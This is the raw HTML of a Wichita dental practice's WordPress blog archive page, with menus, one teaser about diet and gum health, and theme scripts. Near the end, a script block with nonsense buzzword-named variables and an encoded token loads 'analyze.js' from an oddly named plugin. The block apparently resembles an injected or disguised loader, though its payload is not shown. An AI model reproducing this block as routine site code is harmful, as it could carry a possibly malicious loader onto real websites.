menu-item-1656"><a href="https://www.lkandersondds.com/peri-implant-diseases/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Peri-Implant Diseases</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://www.lkandersondds.com/periodontal-disease/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Periodontal Disease</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.lkandersondds.com/periodontal-maintenance/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Periodontal Maintenance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.lkandersondds.com/ridge-modification/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Ridge Modification</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://www.lkandersondds.com/sinus-augmentation/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Sinus Augmentation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.lkandersondds.com/teeth-whitening/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Teeth Whitening</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700"><a href="https://www.lkandersondds.com/tooth-extractions/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Tooth Extractions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.lkandersondds.com/vatech-pax-i3d-green-imaging/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Vatech PaX-i3D Green Imaging</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.lkandersondds.com/patient-reviews/" data-level="1" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Reviews</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-589"><a href="https://www.lkandersondds.com/dental-blog/" data-level="1" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1705 has-children"><a href="#" data-level="1"><span class="menu-item-text"><span class="menu-text">Referring Dentists</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1707 first"><a href="https://www.lkandersondds.com/wp-content/uploads/2020/09/referral-form.pdf" target="_blank" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Download our Referral Form</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2473 has-children"><a href="https://www.lkandersondds.com/contact/" data-level="1" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 first"><a href="https://www.lkandersondds.com/contact/request-an-appointment/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Request An Appointment</span></span></a></li> </ul></li> </ul>
			<div class="mini-widgets"><a href="/contact/request-an-appointment" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch hide-on-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-off btn-icon-align-right" target="_blank" data-wpel-link="internal"><span>Request An Appointment</span></a></div>
		</nav>

	</header>

</div>
<div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="navigation">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859 first"><a href="https://www.lkandersondds.com/periodontics-in-wichita-kansas/" data-level="1" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Periodontics</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-811 has-children"><a href="#" data-level="1"><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515 first"><a href="https://www.lkandersondds.com/meet-dr-anderson/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Meet Dr. Anderson</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.lkandersondds.com/about/meet-the-team/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Meet The Team</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.lkandersondds.com/about/office-tour/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">The Office of LK Anderson DDS</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://www.lkandersondds.com/areas-we-serve/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Areas We Serve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-812 has-children"><a href="#" data-level="1"><span class="menu-item-text"><span class="menu-text">New Patients</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726 first"><a href="https://www.lkandersondds.com/patients/before-and-after/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Before And After</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.lkandersondds.com/patients/periodontist-faqs/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Dental FAQs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.lkandersondds.com/patients/financial-information/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Financial Information</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://www.lkandersondds.com/patients/patient-forms/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Patient Forms</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.lkandersondds.com/patients/your-first-visit/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Your First Visit</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 has-children"><a href="https://www.lkandersondds.com/services/" data-level="1" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669 first"><a href="https://www.lkandersondds.com/bone-grafting/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Bone Grafting</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://www.lkandersondds.com/crown-lengthening/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Crown Lengthening</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://www.lkandersondds.com/dental-implants/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Dental Implants</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://www.lkandersondds.com/services/digital-x-rays/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Digital X-Rays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.lkandersondds.com/exposure-of-an-unerupted-tooth/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Exposure Of An Unerupted Tooth</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.lkandersondds.com/gingival-grafting/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Gingival Grafting</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.lkandersondds.com/medicated-delivery-trays/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Medicated Delivery Trays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://www.lkandersondds.com/non-surgical-periodontal-treatment-wichita/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Non-Surgical Periodontal Treatment</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://www.lkandersondds.com/oral-cancer-exam/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Oral Cancer Exam</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://www.lkandersondds.com/oral-surgery-pocket-reduction/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Osseous Surgery or Pocket Reduction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656"><a href="https://www.lkandersondds.com/peri-implant-diseases/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Peri-Implant Diseases</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://www.lkandersondds.com/periodontal-disease/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Periodontal Disease</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.lkandersondds.com/periodontal-maintenance/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Periodontal Maintenance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.lkandersondds.com/ridge-modification/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Ridge Modification</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://www.lkandersondds.com/sinus-augmentation/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Sinus Augmentation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.lkandersondds.com/teeth-whitening/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Teeth Whitening</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700"><a href="https://www.lkandersondds.com/tooth-extractions/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Tooth Extractions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.lkandersondds.com/vatech-pax-i3d-green-imaging/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Vatech PaX-i3D Green Imaging</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.lkandersondds.com/patient-reviews/" data-level="1" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Reviews</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-589"><a href="https://www.lkandersondds.com/dental-blog/" data-level="1" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1705 has-children"><a href="#" data-level="1"><span class="menu-item-text"><span class="menu-text">Referring Dentists</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1707 first"><a href="https://www.lkandersondds.com/wp-content/uploads/2020/09/referral-form.pdf" target="_blank" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Download our Referral Form</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2473 has-children"><a href="https://www.lkandersondds.com/contact/" data-level="1" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 first"><a href="https://www.lkandersondds.com/contact/request-an-appointment/" data-level="2" data-wpel-link="internal"><span class="menu-item-text"><span class="menu-text">Request An Appointment</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div data-rocket-location-hash="f475ef17fd91b70aa661ca77985c7c99" class="page-title title-left">
			<div data-rocket-location-hash="647567c991ec4a9e977416da7bd443a4" class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Daily Archives: <span>February 3, 2023</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lkandersondds.com/" title="" data-wpel-link="internal"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lkandersondds.com/dental-blog/2023/" title="" data-wpel-link="internal"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lkandersondds.com/dental-blog/2023/02/" title="" data-wpel-link="internal"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">03</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:px; padding-bottom:px;" >

	
	<div data-rocket-location-hash="8a7ac7e40b9d0bb898825d9044f674c6" class="main-gradient"></div>
	<div data-rocket-location-hash="9158418bc51009d458c2d887ac363879" class="wf-wrap" style="padding-right:; padding-left:;">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="2218" data-date="2023-02-03T12:22:53+00:00" data-name="The Crucial Role Diet Plays in Periodontal Health">
	<article class="post post-2218 type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-blog category-1472 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.lkandersondds.com/dental-blog/periodontist-in-wichita-diet/" class="alignnone rollover layzr-bg" data-wpel-link="internal"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20543%20543&#39;%2F%3E" data-src="https://www.lkandersondds.com/wp-content/uploads/2023/02/Blog-post-68.png" data-srcset="https://www.lkandersondds.com/wp-content/uploads/2023/02/Blog-post-68.png 543w" alt="Periodontist in Wichita" title="Blog post (68)" width="543" height="543"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.lkandersondds.com/dental-blog/periodontist-in-wichita-diet/" title="The Crucial Role Diet Plays in Periodontal Health" rel="bookmark" data-wpel-link="internal">The Crucial Role Diet Plays in Periodontal Health</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.lkandersondds.com/dental-blog/category/blog/" data-wpel-link="internal">Blog</a></span><a class="author vcard" href="https://www.lkandersondds.com/author/adrianmysocialpractice-com/" title="View all posts by Adrian" rel="author" data-wpel-link="internal">By <span class="fn">Adrian</span></a><a href="https://www.lkandersondds.com/dental-blog/2023/02/03/" title="12:22 pm" class="data-link" rel="bookmark" data-wpel-link="internal"><time class="entry-date updated" datetime="2023-02-03T12:22:53+00:00">February 3, 2023</time></a></div><p>Periodontist in Wichita Do you know that your daily diet plays a crucial role in determining the health of your gums and teeth? That&#8217;s right, what you eat can profoundly impact the health of your periodontal tissues, affecting your ability to maintain a healthy and radiant smile.  From reducing the risk of gum disease to&hellip;</p>

		</div>

	</article>

</div></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer data-rocket-location-hash="da92f78263005b2205da77d79b40bee9" id="footer" class="footer solid-bg full-width">

		
<!-- !Bottom-bar -->
<div data-rocket-location-hash="1d89bb2a9c86078e6b60acdd4aa24389" id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.lkandersondds.com/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2059'%3E%3C/svg%3E" data-lazy-srcset="https://www.lkandersondds.com/wp-content/uploads/2020/09/Ortho-Practice-Bottom-Bar-Logo-High-DPI-3.png 60w, https://www.lkandersondds.com/wp-content/uploads/2020/09/Ortho-Practice-Bottom-Bar-Logo-High-DPI-3.png 60w" width="60" height="59"   data-lazy-sizes="60px" alt="LK Anderson, DDS" data-lazy-src="https://www.lkandersondds.com/wp-content/uploads/2020/09/Ortho-Practice-Bottom-Bar-Logo-High-DPI-3.png" /><noscript><img class=" preload-me" src="https://www.lkandersondds.com/wp-content/uploads/2020/09/Ortho-Practice-Bottom-Bar-Logo-High-DPI-3.png" srcset="https://www.lkandersondds.com/wp-content/uploads/2020/09/Ortho-Practice-Bottom-Bar-Logo-High-DPI-3.png 60w, https://www.lkandersondds.com/wp-content/uploads/2020/09/Ortho-Practice-Bottom-Bar-Logo-High-DPI-3.png 60w" width="60" height="59"   sizes="60px" alt="LK Anderson, DDS" /></noscript></a></div>
                <div class="wf-float-left">

					Copyright <script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.write(new Date().getFullYear());
</script> LK Anderson, DDS, PA | <a href="https://mysocialpractice.com/dental-websites/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Dental Websites</a> by<a href="https://mysocialpractice.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"> My Social Practice</a> | <a href="/privacy-policy/" data-wpel-link="internal">HIPAA Notice of Privacy Practice</a> | <a href="/accessibility/" data-wpel-link="internal">Accessibility Notice</a>
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.lkandersondds.com/wp-content/plugins/dreamscape-tools/public/js/riveted.min.js" data-rocket-defer defer></script><script type="rocketlazyloadscript">riveted.init();</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).on('ready', function() {
	jQuery('.placeholder-for-hentry').addClass('hentry');
	jQuery('.placeholder-for-hentry').removeClass('placeholder-for-hentry');
});
});</script>
			<script type="rocketlazyloadscript">
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/themes/dt-the7/js/main.min.js?ver=8.2.1" id="dt-main-js" data-rocket-defer defer></script>
<script type="text/javascript" id="infrastructureor_pentaservice-js-extra">
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https://www.lkandersondds.com/wp-content/plugins/uniserviceist-multiinfrastructure/miniclouder-smartserverless.php","autobackendal_autoserver":"1o9NYQeH4ynWKPY9frcjGk5FZEY0Snc3VmZZa0VwRmozMXk3SkE9PQ==","pentareacttion_microalgorithmity":"https://www.lkandersondds.com/wp-admin/admin-ajax.php","smartapplicationism_platformer":"1d34488a9e"};
//# sourceURL=infrastructureor_pentaservice-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1766309388" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://www.lkandersondds.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-10194269-587a-4283-93a0-f12bfe71ac6d&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=8.2.1" id="dt-legacy-js" data-rocket-defer defer></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
        	  (function()
        	   {
	var data = {
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressCountry" : "United States",
"addressLocality": "Wichita",
"addressRegion": "KS",
"postalCode":"67211",
"streetAddress": "372 S Hillside"
},
"description": "LK Anderson, DDS is a dental practice located in Wichita, Kansas.",
"name": "LK Anderson, DDS",
"sameAs": ["https://www.facebook.com/LK-Anderson-DDS-132924584025697/"],
"priceRange":"$1 and up",
"image": "https://www.lkandersondds.com/wp-content/uploads/2020/09/shutterstock_1422543134-1-scaled.jpg",
"Logo":"https://www.lkandersondds.com/wp-content/uploads/2020/09/logo@2x-2.png",
"telephone": "316-681-3178",
"openingHours": "Mo,Tu,We,Th,Fr,Sa,Su 00:00-23:59",
"geo": {
"@type": "GeoCoordinates",
"latitude": "37.681541166866644",
"longitude": "-97.29839699629987"
},
"url" : [ "https://www.lkandersondds.com/"]
}
var script = document.createElement('script');
        		script.type = "application/ld+json";
        		script.innerHTML = JSON.stringify(data);
        		document.getElementsByTagName('head')
[0].appendChild(script);
        	  })(document);
</script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style></style><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
  jQuery(document).ready(function($){
    	if(($(".page-title").length > 0) || ($(".fancy-header").length > 0))
        {
         	$("body").addClass("has-page-title"); 
        } else {
          	$("body").addClass("no-page-title"); 
        }    
    setTimeout(resize, 250);
    $( window ).resize(function() {
     	resize(); 
    });
                       
	function resize()
    {
      	var height = $(".masthead").height();
      	$(".no-page-title #main, .home #main, .page-title, #fancy-header").css("margin-top",height);
    }
  });  
});</script>

<style></style><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.7' data-rocket-defer defer></script><!-- end Simple Custom CSS and JS -->


<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
